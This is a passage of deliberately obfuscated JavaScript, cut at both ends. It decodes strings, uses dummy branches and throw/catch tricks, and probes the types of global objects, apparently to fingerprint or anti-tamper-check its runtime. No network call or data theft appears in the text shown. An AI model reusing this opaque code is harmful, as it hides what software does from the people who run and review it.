tC['nlTQb'](_0x116b77,null)&&tC[tD(0x63b)](_0x51dc23[_0x427cae(0x94,tC[tD(0x9f5)])][tC['dxkWJ'](_0x1fe388,0x9f,tD(0x1de))](_0x2d89e1),tC[tD(0x709)](_0x41e0a3,0xaf,tC[tD(0xb4e)]))&&_0x382fe2[tC[tD(0x131)](_0x3f3277,0xa5,tC[tD(0xb1f)])][tC[tD(0xd42)](_0x5c2fc9,0xe7,tC['sAyIX'])](tC['SFiYn'](_0x5cabe0),_0x2094f9);},function(){var tD=tm;return tC[tD(0xbf9)](tD(0x9a7),tC[tD(0x6aa)])?tC[tD(0xdf4)](_0x2253be,0x2)&&tC['mICLp'](_0x1323e2,0x4):J[tC[tD(0x43e)](av,0xa5,tC[tD(0xb1f)])][tC['eBjjY'](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x2a4)](av,0x92,tC[tD(0x60e)])][tC[tD(0x2dc)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x96b)](av,0x76,tC[tD(0xd9b)]))[tC[tD(0xd1b)](av,0xab,tC['zROVV'])];},function(){var tD=tm;if(tC['NVxjC'](tC[tD(0xcde)],tC['OQeTk']))return J[tC[tD(0x596)](av,0xa5,tC[tD(0xb1f)])][av(0x64,tC['rsSlH'])](J[tC[tD(0xba0)](av,0xc5,tC['XsTXt'])][tC[tD(0xb15)](av,0x10b,tC['DeuxC'])],tC[tD(0x633)](av,0x76,tC[tD(0xd9b)]))[av(0xab,tC[tD(0xa61)])];else _0x20bafb=_0x10a138;}],tl=0x0,ti=tL[tC[tm(0x317)](av,0xec,'3v7H')];tC[tm(0x31d)](tl,ti);tl++)if(tV(tL[tl])){if(tC['aCHTo'](tC[tm(0x485)],tC[tm(0x468)]))return tC[tm(0xdf4)](_0xcc352,0x8)&&_0x3c2462<0xa;else{tH=ad;break;}}function tj(tD){var tg=tm,tI;try{throw tI=J[tC[tg(0x736)](av,0xa5,tg(0x95c))][tC[tg(0x69d)](av,0x7d,tC[tg(0xdb1)])](tC[tg(0x140)](tD)),J[tC[tg(0x86f)](av,0xd7,tC['cOYEr'])][tC['tdNjC'](av,0xe7,tg(0x3ac))](tC[tg(0x140)](tD),J[tC['YAyDT'](av,0xa5,tg(0x95c))][av(0x62,tC[tg(0x319)])](tC[tg(0x725)](tD))),tC['UcWqq'](tD),new J[(tC['jSbjA'](av,0xff,tC['IqpZF']))]();}catch(te){return tC[tg(0x15b)]!==tC[tg(0x8a9)]?tC[tg(0xc50)](te[tC[tg(0x430)](av,0xb3,tC[tg(0x6bc)])],tC[tg(0xb15)](av,0x5e,tg(0x446)))&&tC[tg(0xd79)](te[tC['AWjtl'](av,0xb3,tC[tg(0x6bc)])],tC[tg(0x85b)](av,0xff,tC['IqpZF'])):tC[tg(0x137)](tC['WojqM'](_0x4e787e,0x10c,tC['SvKWz']),_0x53e6fa);}finally{try{if(tC[tg(0xd79)](tg(0x1f1),tg(0xc26)))tC['nlTQb'](tI,null)&&tC[tg(0x63b)](J[tC[tg(0x7a0)](av,0x94,tC[tg(0x9f5)])][tC['ylnHJ'](av,0x9f,tC['MuUJZ'])](tI),tC[tg(0x596)](av,0xaf,'lr!X'))&&J[tC[tg(0x129)](av,0xa5,tC[tg(0xb1f)])][tC[tg(0x491)](av,0xe7,tC[tg(0x8d4)])](tC[tg(0x690)](tD),tI);else{var ts,tF,tR,tT,td,tS,tk,to=_0x34e7ff[tC[tg(0x5de)](_0x4485aa,0xec,tC['pblsV'])],tX=_0x33be60%0xa;if(tX=tC[tg(0xb20)](tC[tg(0x4d6)](tX,0xa),0xa),tX%=to,tC[tg(0xdb3)](tX,0x0))return _0x11da5b;for(ts=tC[tg(0x799)](tC[tg(0xb20)](tX,0x2),0x1),tF=[],tR=0x0;tC[tg(0xbb8)](tR,to);tR++)tF[tR]=_0x42fdf1[tR];if(ts){for(tT=0x0;tC['jWeTD'](tT,tX);tT++)td=tF[tC[tg(0x20f)](_0x592da6,0x6d,tC[tg(0x73b)])](),tF[_0x2e63f0(0x49,tC[tg(0xe53)])](td);}else{for(tS=0x0;tC[tg(0x31d)](tS,tX);tS++)tk=tF[tC['ofZbd'](_0x278132,0x80,tC[tg(0x6d2)])](),tF[tC[tg(0xc84)](_0x51c8d2,0xad,tC['clZZB'])](tk);}return tF;}}catch(tp){}}}for(tC[tm(0x4ec)](tx,0xf,tt,0x8000000,0x10000,0x800,function(){var tD=tm,tg={'IpYUE':function(tI,ts){return tC['CRlYj'](tI,ts);}};return tC[tD(0x510)](tC[tD(0xda4)],tC[tD(0xda4)])?tg[tD(0xe3c)](_0x4895e2,0x1):tH;}),tA=[function(){var tD=tm,tg={'hFriy':function(tI,ts){return tC['nRFQf'](tI,ts);}};return tC[tD(0x4a9)](tC['ECtDx'],tC['ECtDx'])?J[tC[tD(0x4c3)](av,0xa5,tC[tD(0xb1f)])][tC[tD(0xc91)](av,0x64,tC[tD(0xa4e)])](J[av(0x92,tC[tD(0x60e)])][tC[tD(0x2fc)](av,0x10b,tC[tD(0x95b)])],tC[tD(0xc31)](av,0x76,tD(0x295)))[tC['mmOcx'](av,0xab,tC[tD(0xa61)])]:tg[tD(0x1b8)](_0x36e38c,0xa)&&_0x32c442<0xc;},function(){var tD=tm;return tC[tD(0xa7f)](tC[tD(0xc77)],tC[tD(0x5d5)])?J[tC['ucTGT'](av,0xa5,tC[tD(0xb1f)])][tC[tD(0xb15)](av,0x64,tC[tD(0xa4e)])](J[av(0xc5,tC['XsTXt'])][tC['YKLhj'](av,0x10b,tC[tD(0x95b)])],tC['dxkWJ'](av,0x76,tC[tD(0xd9b)]))[tC[tD(0x71c)](av,0xab,tC[tD(0xa61)])]:tC[tD(0xdf4)](_0x321633,0x0)&&tC[tD(0x442)](_0x4a1d08,0x2);},function(){var tD=tm;return tC[tD(0xbf9)](tD(0xdf8),tC[tD(0x7c8)])?tC[tD(0x8be)](_0xb73f64,tC[tD(0x12d)](_0x212ace,0x5),_0x4738be):J[tC[tD(0x758)](av,0xa5,'#qu0')][tC[tD(0xde4)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0xaa0)](av,0x101,tC[tD(0x98b)])][tC[tD(0x25c)](av,0x10b,tD(0x40b))],tC[tD(0x328)](av,0xbf,tC[tD(0xaaf)]))[tC[tD(0x8be)](av,0xa3,tC['hzkgl'])];},function(){var tD=tm;return J[tC['eUxlg'](av,0xa5,tD(0x95c))][tC[tD(0xaf5)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x86f)](av,0x101,tC[tD(0x98b)])][av(0x10b,tD(0x40b))],av(0x5f,tC['egQbh']))[tC[tD(0x4ae)](av,0xa3,tC[tD(0x21d)])];}],tl=0x0,ti=tA[tC[tm(0xd42)](av,0xec,'3v7H')];tC[tm(0x7b2)](tl,ti);tl++)if(tC[tm(0xc33)](tj,tA[tl])){if(tC[tm(0xaec)](tm(0x7c4),tC['CMniO'])){tW=ad;break;}else{var tb,tB,tv=0x0;for(tb=0x1,tB=tC[tm(0x92b)](_0x508965[tC[tm(0x5d2)](_0x1f2d34,0xec,tC['pblsV'])],0x1);tC['mICLp'](tb,tB);tb++)tC['fXIcW'](_0x1aa711,_0x48eb10[tb],tC['YKLhj'](_0x5bb5d1,0x52,'gdXq'))||(tv+=0x1);return _0x1d77dc=tv,tC[tm(0x467)](tv,0x0);}}tC[tm(0x4ec)](tx,0x12,tt,0x10,0x400,0x100000,function(){return tW;});}()),tx(0x12,tt,0x10000,0x1000,0x20000000,function(){var tm=aB,tC={'DEght':function(tW,tA){return tW===tA;},'TJxdG':function(tW,tA,tE){return tW(tA,tE);},'zCpGt':tm(0xa65),'Ffsvl':tm(0xa45),'PDJKr':tm(0x43b),'LfdUE':tm(0xcd3),'AJrsw':function(tW,tA,tE){return tW(tA,tE);},'VsxkN':tm(0xd26),'debxp':tm(0x8af),'vNdnF':tm(0x5f0),'lMmps':function(tW,tA,tE){return tW(tA,tE);},'cOxtr':function(tW,tA,tE){return tW(tA,tE);},'lNebo':tm(0xb57),'HFbHF':function(tW,tA,tE){return tW(tA,tE);},'dSKtz':'vQAe','suSGK':function(tW,tA,tE){return tW(tA,tE);},'jzgbq':tm(0xa7c),'kmFQY':tm(0x8aa),'dbPQw':function(tW,tA){return tW===tA;},'Mcjlg':'tGFos','JIrjA':tm(0xe12),'SlnEF':function(tW,tA){return tW!==tA;}},tu,ty,tl,ti,tH,tL=[[av(0x77,tC['zCpGt']),B],[tC['TJxdG'](av,0xb3,tC['Ffsvl']),W],[av(0xe6,tC[tm(0x3a5)]),B],[tC[tm(0x830)](av,0xf0,tC[tm(0xb7d)]),B],[tC[tm(0xdac)](av,0x6c,tC[tm(0x80d)]),B],[tC[tm(0xdac)](av,0x60,tC[tm(0x57f)]),q],[tC[tm(0x830)](av,0x4f,tC[tm(0x1ee)]),B],[tC[tm(0x138)](av,0xec,'3v7H'),G],[tC[tm(0x6e6)](av,0xd5,tC[tm(0x5e5)]),W],[tC['HFbHF'](av,0x9d,tC[tm(0x99e)]),B],[tC[tm(0x830)](av,0x9c,tm(0x84b)),B]];for(tl=0x0,ti=tL[tC[tm(0x487)](av,0xec,tC[tm(0xc80)])];tl<ti;tl++){if(tm(0x8aa)!==tC['kmFQY'])return tC[tm(0xd54)](_0x3dcf0c,_0xe89c72);else{if(tH=tL[tl][0x0],tC['DEght'](J[tH],ty)){if(tC[tm(0x509)](tC[tm(0x7b5)],tC['JIrjA']))return tC[tm(0x830)](_0x205f48,_0x3891c1,_0x3d29e5(0x43,'01Yo'));else{tu=ad;break;}}if(tC[tm(0xb26)](typeof J[tH],tL[tl][0x1])){tu=ad;break;}}}return tu;}),(function(){var tm=aB,tC={'Ikcwx':function(tl,ti){return tl!==ti;},'AlUhC':tm(0x236),'IGylU':tm(0x5d9),'BdBKd':tm(0x2f6),'ZasdE':function(tl,ti,tH){return tl(ti,tH);},'aeOva':'CtFte','ngxSY':tm(0x895),'EeMib':function(tl,ti){return tl in ti;},'vZBsx':tm(0x462),'mXFRK':function(tl,ti){return tl===ti;},'HKkMz':tm(0xb27),'BRVzO':tm(0xae5),'KVCtR':tm(0x50e),'BROlF':function(tl,ti,tH,tL,tW,tA,tE){return tl(ti,tH,tL,tW,tA,tE);}},tu,ty=a9&&tC[tm(0x62f)](av,0x88,tC[tm(0x3af)])in a9?a9[tC[tm(0x62f)](av,0x88,tC[tm(0x3af)])]:tu;tC[tm(0x534)](tx,0xb,z,0x1000,0x200000,0x8,function(){var tl=tm;return tC[tl(0x91b)](tC[tl(0x722)],tC[tl(0x85e)])?typeof ty!==q:(_0x47e104[tl(0x5c2)][_0x390e87]=_0x27ac62,_0x95e3f0[tl(0x5c2)][_0x458a22[tl(0x5c2)][_0x13b4e4][0x0]]=+new _0x447ca1[(tl(0x5c2))][_0x19a92a][0xd](),_0x4fcfe3);}),tx(0x9,tt,0x10,0x80000,0x4000000,function(){var tl=tm,ti={'NjYUr':function(tH,tL,tW){return tH(tL,tW);},'uimuk':tC[tl(0x735)],'Dnlcu':function(tH,tL,tW){var tA=tl;return tC[tA(0x62f)](tH,tL,tW);},'JUGBK':tl(0xcd5)};return tC[tl(0x91b)](tC[tl(0x1b5)],tC['ngxSY'])?typeof ty===q&&ty:_0xbd2850(ti[tl(0x2dd)](_0x1147eb,0x6f,ti[tl(0x7f7)]))[ti[tl(0x53d)](_0x1f8dfb,0xba,ti[tl(0x2b7)])](_0x1c9008);}),tC[tm(0x534)](tx,0xd,z,0x2,0x20000000,0x4000,function(){var tl=tm,ti={'hOqWA':function(tH,tL){var tW=th;return tC[tW(0x9c7)](tH,tL);},'PqdHg':function(tH,tL,tW){return tH(tL,tW);},'pkZAO':tC[tl(0xa29)]};return tC[tl(0x949)](tC[tl(0x124)],tC[tl(0xb13)])?!ti[tl(0xd94)](ti[tl(0x313)](_0x433143,0xc5,ti['pkZAO']),_0x3e55b3):tC['mXFRK'](ty,tu);});}()),aS=function tm(){var tC=aB,tu={'ERfZa':function(ti,tH){return ti!==tH;},'yzbFl':function(ti,tH,tL){return ti(tH,tL);},'vmJEh':tC(0x446),'KYezj':function(ti,tH,tL){return ti(tH,tL);},'oxvqi':tC(0xcd7),'hrbPm':tC(0x15a),'ImqXl':function(ti,tH){return ti!==tH;},'pYXzA':tC(0x380),'rbjTN':function(ti,tH){return ti<tH;},'vxpYU':function(ti,tH){return ti%tH;},'dephC':function(ti,tH){return ti+tH;},'GaEsm':function(ti,tH){return ti==tH;},'oImtL':function(ti,tH){return ti+tH;},'xavpY':tC(0xdc2),'xEgWo':function(ti,tH){return ti+tH;},'Twxcr':function(ti,tH){return ti^tH;},'DfFpz':function(ti,tH){return ti+tH;},'OECiY':function(ti,tH){return ti===tH;},'KBmMn':tC(0x71f),'jYcYB':tC(0x887),'HYRBD':function(ti,tH){return ti||tH;},'etEPV':function(ti,tH,tL){return ti(tH,tL);},'AEXjJ':tC(0x143),'fHePS':function(ti,tH,tL){return ti(tH,tL);},'hxuvq':tC(0x457),'fTnHm':function(ti,tH){return ti>tH;},'IaeSa':tC(0x862),'bfBhS':tC(0x6d7),'HULDg':tC(0x699),'UxIOl':tC(0x39e),'QPzGh':tC(0x47e),'UgkhJ':tC(0x47c),'fbyqW':tC(0x16a),'kjrPS':tC(0xa14),'rCpQt':'WRlcTSopW7ldPJe','OBgRT':'WQ/cLmolmCkxW64','DYLgp':'W6ddQSozuMKU','OPixL':'W5RcQa9+WQHO','gzRVJ':function(ti,tH){return ti%tH;},'wMWfK':function(ti){return ti();},'rmElH':function(ti,tH){return ti===tH;},'bXjvq':tC(0x794),'IvYvC':'phARa','FlZgg':function(ti,tH){return ti===tH;},'dJTsc':function(ti,tH){return ti+tH;},'gomPw':function(ti,tH){return ti+tH;},'vUrRB':function(ti,tH){return ti+tH;},'LJFkq':tC(0x298),'baPod':function(ti,tH,tL){return ti(tH,tL);},'upTSm':'YGUx','oejlv':function(ti,tH,tL){return ti(tH,tL);},'bgLDi':tC(0xa2d),'RyTGS':function(ti,tH,tL){return ti(tH,tL);},'wHOQM':function(ti,tH,tL){return ti(tH,tL);},'OupFF':tC(0x588),'Bnbnb':'jtWV','voLhm':function(ti,tH,tL){return ti(tH,tL);},'FIrPA':function(ti,tH,tL){return ti(tH,tL);},'HJtdc':function(ti,tH){return ti<tH;},'HmCdM':tC(0xc1e),'kaYvN':function(ti,tH){return ti+tH;},'aqzZx':tC(0x139),'YFdek':tC(0xd70),'EcbCi':tC(0x2ae),'JEWgg':function(ti,tH){return ti-tH;},'uDLJV':function(ti,tH){return ti*tH;},'JlfYO':function(ti,tH){return ti===tH;},'wbmnE':tC(0x6a5),'OzaDu':tC(0xd32),'BGCZy':tC(0x930),'Ghwfk':'SVInz','gPFzA':tC(0xacd),'STNqi':tC(0x40b),'XmCKF':tC(0x338),'IbDJi':tC(0x7be),'patKq':function(ti,tH){return ti%tH;},'iWFnb':function(ti,tH){return ti!=tH;},'RnutY':tC(0x826),'vHFgr':tC(0x806),'UAfKp':tC(0xdad),'pPJCD':tC(0xd15),'tOIsR':tC(0xc78),'kHSOj':tC(0x718),'aWfei':tC(0xa0e),'umMAO':tC(0x413),'yjcOD':function(ti,tH){return ti<tH;},'ILSym':function(ti,tH){return ti-tH;},'ippOx':function(ti,tH){return ti(tH);},'LQIIK':function(ti,tH){return ti===tH;},'edLVH':function(ti,tH){return ti+tH;},'rkWAk':function(ti,tH){return ti-tH;},'KpKWT':function(ti,tH){return ti===tH;},'tJoto':tC(0xa16),'pupQa':function(ti,tH){return ti===tH;},'afoPy':tC(0x744),'QZAvG':tC(0x608),'fhlGa':'UrMVp','zrfvv':tC(0xd0c),'mfYcJ':tC(0x1ec),'GPGcW':tC(0xd13),'PqmDG':tC(0xb37),'gqjCB':tC(0x8b6),'vaVpD':function(ti,tH){return ti<tH;},'orNoF':function(ti,tH,tL){return ti(tH,tL);},'gohbf':function(ti,tH){return ti!==tH;},'Pxryw':function(ti,tH,tL){return ti(tH,tL);},'YTnBy':tC(0x280),'zUYoj':function(ti,tH,tL,tW,tA,tE,tV){return ti(tH,tL,tW,tA,tE,tV);},'VNyQm':function(ti,tH){return ti!==tH;},'VNZXL':tC(0xe26),'wQabK':function(ti,tH,tL){return ti(tH,tL);},'KCpqf':tC(0xa51)},ty=function(ti){var tH=tC,tL={'mFfMp':function(tF,tR){return tF>=tR;},'mqEwC':function(tF,tR){var tT=th;return tu[tT(0x919)](tF,tR);},'lrkLd':tu[tH(0x5e6)],'kQXSd':function(tF,tR){return tu['kaYvN'](tF,tR);},'eFaZK':tu[tH(0x3a3)],'iBGtm':function(tF,tR,tT){return tu['KYezj'](tF,tR,tT);},'jUMMc':tH(0x1ca),'FVLqa':tu[tH(0xb5c)],'Kxuyd':function(tF,tR){var tT=tH;return tu[tT(0x1da)](tF,tR);},'EbZIu':'yaPUQ','fnkxA':tu[tH(0x61b)],'idwfr':function(tF,tR){var tT=tH;return tu[tT(0x50f)](tF,tR);},'LGSTB':function(tF,tR){var tT=tH;return tu[tT(0x5f2)](tF,tR);},'msMAb':function(tF,tR){var tT=tH;return tu[tT(0xe59)](tF,tR);},'yXZDY':tu[tH(0x51c)],'DDRTR':tu[tH(0xdc7)],'gWIcp':tu[tH(0x612)],'lkGKb':tu[tH(0x7ed)],'rELNq':tu[tH(0x45d)],'rUBYn':function(tF,tR){return tu['oImtL'](tF,tR);},'xMqrq':function(tF,tR,tT){return tF(tR,tT);},'cRKUZ':tu[tH(0xdcc)],'erwvV':tH(0x295),'hZIZZ':tu[tH(0x995)],'oQqAn':tu['IbDJi'],'XbKVN':function(tF,tR){var tT=tH;return tu[tT(0xde5)](tF,tR);},'lEWEL':function(tF,tR){var tT=tH;return tu[tT(0x5f2)](tF,tR);},'CjSNm':function(tF,tR){var tT=tH;return tu[tT(0xa86)](tF,tR);},'fLwSd':function(tF,tR){return tF%tR;},'zifoE':function(tF,tR){return tF&tR;},'KZbdY':function(tF,tR){return tF%tR;},'kFDwZ':function(tF,tR){var tT=tH;return tu[tT(0x50f)](tF,tR);},'bveWd':function(tF,tR){return tu['FlZgg'](tF,tR);},'kxUvY':tu[tH(0x663)],'DJCMF':function(tF,tR){return tF%tR;},'AZjiE':function(tF,tR){var tT=tH;return tu[tT(0xb17)](tF,tR);},'sqQTg':function(tF,tR){return tF>tR;},'DDwsp':function(tF,tR){var tT=tH;return tu[tT(0xc07)](tF,tR);},'NHmeu':tu['vHFgr'],'rIMet':tu[tH(0xd5b)],'ZavFm':tu['pPJCD'],'SFeWb':tu[tH(0xd01)],'bYfgV':tu['kHSOj'],'IDOhO':function(tF,tR){return tF*tR;},'UTcSj':tu[tH(0x7e4)],'hMdWO':tu[tH(0xbe9)],'WKgjI':function(tF,tR){var tT=tH;return tu[tT(0x58c)](tF,tR);},'hGhoP':tH(0xbeb),'IBxEk':function(tF,tR){var tT=tH;return tu[tT(0x99c)](tF,tR);},'EiEuO':function(tF,tR){var tT=tH;return tu[tT(0x41a)](tF,tR);},'Znbqj':function(tF,tR){return tu['LQIIK'](tF,tR);},'sVNuZ':function(tF,tR){var tT=tH;return tu[tT(0xdae)](tF,tR);},'qBHBE':function(tF,tR){return tu['rkWAk'](tF,tR);},'pVQrl':function(tF,tR){var tT=tH;return tu[tT(0x975)](tF,tR);},'Doryu':function(tF,tR){var tT=tH;return tu[tT(0x672)](tF,tR);},'usGJH':tu[tH(0xb30)],'lrHur':function(tF,tR){var tT=tH;return tu[tT(0x68b)](tF,tR);},'SyUAg':tH(0x254),'xroue':function(tF,tR){var tT=tH;return tu[tT(0x646)](tF,tR);},'WmNUc':tu['afoPy'],'GfTJf':'BxcGK','iDiao':tu['QZAvG'],'DNpPj':tu[tH(0x8e2)],'wwRnv':tH(0xc24),'OYEnW':tu[tH(0xc68)],'qnTNl':tu[tH(0x9b4)],'tZwPU':tu['GPGcW'],'kXoUN':tu[tH(0x925)],'HSFhT':tu['gqjCB']};function tW(tF){var tR=tH,tT={'vzoUE':tL[tR(0x77b)],'OxPkQ':function(tG,tr){return tL['kQXSd'](tG,tr);},'chHet':tL[tR(0xe00)],'Fbvuc':function(tG,tr,tU){var tK=tR;return tL[tK(0xc75)](tG,tr,tU);},'hvzMR':tL['jUMMc'],'DEweY':function(tG,tr,tU){return tG(tr,tU);},'BByFd':tR(0xbdb),'ZOVmr':function(tG,tr){return tG===tr;},'ZVgTc':function(tG,tr,tU){var tK=tR;return tL[tK(0xc75)](tG,tr,tU);}};if(tL[tR(0xd57)]!==tL[tR(0xd57)])return tL[tR(0x835)](_0x1e8a93,0x12)&&tL[tR(0x8eb)](_0x4833f5,0x14);else{var td=[];for(var tS=0x0,tk=tF['length'];tL[tR(0x8eb)](tS,tk);tS++){if(tL['Kxuyd'](tL[tR(0xdbf)],tL[tR(0x54b)]))td[tR(0xcf7)](String[tR(0x78d)](tL[tR(0x2fb)](tL[tR(0xc17)](tL['LGSTB'](tF['charAt'](tS)[tR(0x3d0)](0x0),0x4),0x70),0x4)));else{var to=tT[tR(0xb89)][tR(0x9d6)]('|'),tX=0x0;while(!![]){switch(to[tX++]){case'0':return te;case'1':while(_0x346c25>0x0)tp=_0x22c660%0x3e,te=tT[tR(0x497)](_0x59f3be[_0x58786f(0x83,tT[tR(0xd04)])](tp),te),_0x23762e=_0x2c5827[tT['Fbvuc'](_0x551028,0xf3,tT['hvzMR'])][tT[tR(0x166)](_0xb69203,0x75,tT[tR(0xb38)])](_0x59a4cb/0x3e);continue;case'2':if(tT[tR(0xb75)](_0x107a91,0x0))return _0x12751f[tT['ZVgTc'](_0x10e528,0x83,tT['chHet'])](0x0);continue;case'3':te='';continue;case'4':var te,tp;continue;}break;}}}return td[tR(0x8fc)]('');}}var tA=0x0,tE=tA,tV=tA,tj=tA,tb=tA,tB,tv=tA,tD=tA,tg=0x3;function tI(tF,tR){var tT=tH,td={'XGVaU':function(tX,te){var tp=th;return tu[tp(0x4ff)](tX,te);},'eMvRP':function(tX,te,tp){return tu['yzbFl'](tX,te,tp);},'SCqKm':tu[tT(0x572)],'DjTEH':function(tX,te,tp){var tG=tT;return tu[tG(0x6f0)](tX,te,tp);},'AseVW':tT(0xa45),'GJdtr':tu[tT(0x327)],'AwmDd':tu['hrbPm'],'LXenb':tT(0xa19),'zuKEZ':function(tX,te){var tp=tT;return tu[tp(0x1da)](tX,te);},'ZHHaW':tu[tT(0x2fa)],'BUzie':tT(0xe2a),'mQMhG':function(tX,te){var tp=tT;return tu[tp(0xa72)](tX,te);},'CqBSK':function(tX,te){var tp=tT;return tu[tp(0xb71)](tX,te);},'XLKgw':function(tX,te){var tp=tT;return tu[tp(0x393)](tX,te);},'WSzuK':function(tX,te){var tp=tT;return tu[tp(0x3fd)](tX,te);},'ybtcD':function(tX,te){return tX%te;},'dCUtD':function(tX,te){var tp=tT;return tu[tp(0xa72)](tX,te);},'jFakB':function(tX,te){return tu['oImtL'](tX,te);},'lHSjP':function(tX,te){return tX===te;},'QJyLR':tu['xavpY'],'wTLUl':function(tX,te){return tu['xEgWo'](tX,te);},'EtzGM':function(tX,te){var tp=tT;return tu[tp(0xb71)](tX,te);},'HIDJR':function(tX,te){var tp=tT;return tu[tp(0xa6d)](tX,te);},'lccoZ':function(tX,te){var tp=tT;return tu[tp(0xde3)](tX,te);},'FCMAn':function(tX,te){var tp=tT;return tu[tp(0x305)](tX,te);}};if(tu[tT(0x6e7)](tu[tT(0x3d6)],tu['jYcYB']))return td['XGVaU'](_0x31ec70[td[tT(0x57d)](_0x3a3712,0xb3,tT(0xa45))],td[tT(0x57d)](_0x2aa476,0x5e,td[tT(0x5ec)]))&&td['XGVaU'](_0x5e0f6d[td['DjTEH'](_0x5a8780,0xb3,td[tT(0xc01)])],_0x1a43ba(0xff,td['GJdtr']));else{var tS=tR['slice'](tF,tF),tk=ts(),to=function(tX){var te=tT;if(td[te(0xe50)]!==td[te(0x49f)])return ts[te(0x5c2)][ts[te(0x5c2)][tS][0x0]]=+new ts[(te(0x5c2))][tS][0xd](),tk[tX];else _0x5595a1[_0x2cb689](_0x1217e0,_0x5e0b04,_0x486a59);};return tI=function(tX,te){var tp=tT,tG={'ohFBG':function(P3,P4){var P5=th;return tL[P5(0x634)](P3,P4);},'zrLlj':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'MfqMo':'Og7M','vnCgu':tL[tp(0x475)],'EQgVp':tp(0x6d6),'wkWEu':tL['DDRTR'],'tdWfX':function(P3,P4){return P3%P4;},'IPpeG':tL['gWIcp'],'URgxr':tL[tp(0xaac)],'GngvP':function(P3,P4){return P3!=P4;},'OBnpO':function(P3,P4){return P3-P4;},'Kdssr':function(P3,P4){return tL['kQXSd'](P3,P4);},'oTLLG':'lyuNn','vdeiC':tL[tp(0xf9)],'vqDwR':function(P3,P4){var P5=tp;return tL[P5(0x79b)](P3,P4);},'kMaAn':function(P3,P4){var P5=tp;return tL[P5(0x898)](P3,P4);},'NWPmo':tp(0x95c),'nvige':'BcqE','ghNji':function(P3,P4,P5){var P6=tp;return tL[P6(0xe4d)](P3,P4,P5);},'YBzpl':tL[tp(0xd19)],'DqrRz':tL[tp(0xd11)],'bvtXI':tL[tp(0xe03)],'uomwq':function(P3,P4){var P5=tp;return tL[P5(0x634)](P3,P4);},'Hhhxe':tL[tp(0x39a)],'BqhWP':function(P3,P4){return tL['XbKVN'](P3,P4);},'ErMof':function(P3,P4){var P5=tp;return tL[P5(0x2d5)](P3,P4);},'hayLc':function(P3,P4){return P3%P4;},'VTiNC':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'DUcjP':function(P3,P4){var P5=tp;return tL[P5(0x615)](P3,P4);},'BeIOP':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'NooiW':function(P3,P4){var P5=tp;return tL[P5(0xdb6)](P3,P4);},'KCsty':function(P3,P4){var P5=tp;return tL[P5(0x79b)](P3,P4);},'erSCo':function(P3,P4){var P5=tp;return tL[P5(0xdd5)](P3,P4);},'pIngV':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'NHyyV':function(P3,P4){var P5=tp;return tL[P5(0x7fc)](P3,P4);},'ONQXZ':function(P3,P4){return P3&P4;},'RgoOZ':function(P3,P4){return tL['KZbdY'](P3,P4);},'tVXkU':function(P3,P4){return tL['kFDwZ'](P3,P4);},'xAdRW':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'cFEgO':function(P3,P4){var P5=tp;return tL[P5(0xd88)](P3,P4);},'ySkhY':'XswOi','xPLnw':tL[tp(0x9b1)],'TSFlX':function(P3,P4){var P5=tp;return tL[P5(0xc4d)](P3,P4);},'biYVe':function(P3,P4){return P3<P4;},'hVZFu':function(P3,P4){var P5=tp;return tL[P5(0x5b4)](P3,P4);},'pKocd':function(P3,P4){var P5=tp;return tL[P5(0x957)](P3,P4);},'UMQoj':function(P3,P4){var P5=tp;return tL[P5(0x5ba)](P3,P4);},'yZkGC':tp(0xbbc),'qSdZV':function(P3,P4,P5){var P6=tp;return tL[P6(0xc75)](P3,P4,P5);},'MpYls':tL[tp(0xa20)],'yzFsl':tL['rIMet'],'qEnRc':function(P3,P4){return P3<P4;},'KNVpN':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'ntEcv':tL['ZavFm'],'GXdqZ':tp(0xbfc),'vupAM':function(P3,P4,P5){return P3(P4,P5);},'PqzlL':function(P3,P4,P5){return P3(P4,P5);},'QmHgT':tL['SFeWb'],'VocPA':tp(0x739),'TgsYq':function(P3,P4){return P3<P4;},'CGYSA':function(P3,P4){return P3(P4);},'nwSIh':function(P3,P4){var P5=tp;return tL[P5(0x835)](P3,P4);},'gjGlD':function(P3,P4,P5){var P6=tp;return tL[P6(0xe4d)](P3,P4,P5);},'QZyxU':tL[tp(0x279)],'BvAMu':function(P3,P4){return P3>P4;},'BDakn':function(P3,P4){var P5=tp;return tL[P5(0x9e1)](P3,P4);},'eoUYs':function(P3,P4){return P3===P4;},'KHdtE':tL[tp(0x394)],'hidxV':function(P3,P4){return P3===P4;},'mVVWQ':tL[tp(0xe28)],'UicuY':function(P3,P4){return tL['WKgjI'](P3,P4);},'UlZSF':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'aNWMu':tL[tp(0xc32)]};tX=tL[tp(0x46a)](tX,0x2);var tr=tL[tp(0x29d)](to,tX);if(tL['Znbqj'](tI[tS],undefined)){var tU=ts[tp(0x5c2)][tS];tv=!tv?(--tg,0x1):tv,tb=!tb?(--tg,tL[tp(0x1bd)](tL[tp(0xc95)](tU[0xc](tU[0x14],tU[0x29])[tU[0x21]][tU[0x29]],tS)[tU[0x24]](0x9),0x28)):tb,tD=!tD?(--tg,tL[tp(0x247)](tL[tp(0x334)](tI,at)[tU[0x24]](tj+0xf),0xa)):tD;var tK=tk[tU[0x26]],tq=function(P3){var P4=tp,P5={'fakRD':function(PQ,PO,Pf){var PZ=th;return tG[PZ(0xd84)](PQ,PO,Pf);},'rSrXS':function(PQ,PO){var Pf=th;return tG[Pf(0xa9c)](PQ,PO);},'aKaVN':tG[P4(0x479)],'aKxzd':tG['URgxr'],'jcohF':function(PQ,PO){var Pf=P4;return tG[Pf(0x590)](PQ,PO);},'rpKyL':function(PQ,PO){var Pf=P4;return tG[Pf(0x8ba)](PQ,PO);},'MLDOz':function(PQ,PO){var Pf=P4;return tG[Pf(0xb01)](PQ,PO);},'fGQsf':function(PQ,PO){return PQ!==PO;},'TlarA':tG['oTLLG'],'nuEMm':tG['vdeiC'],'IZofL':function(PQ,PO){var Pf=P4;return tG[Pf(0xc88)](PQ,PO);},'migFY':function(PQ,PO){return PQ<PO;},'gRlmx':function(PQ,PO){return 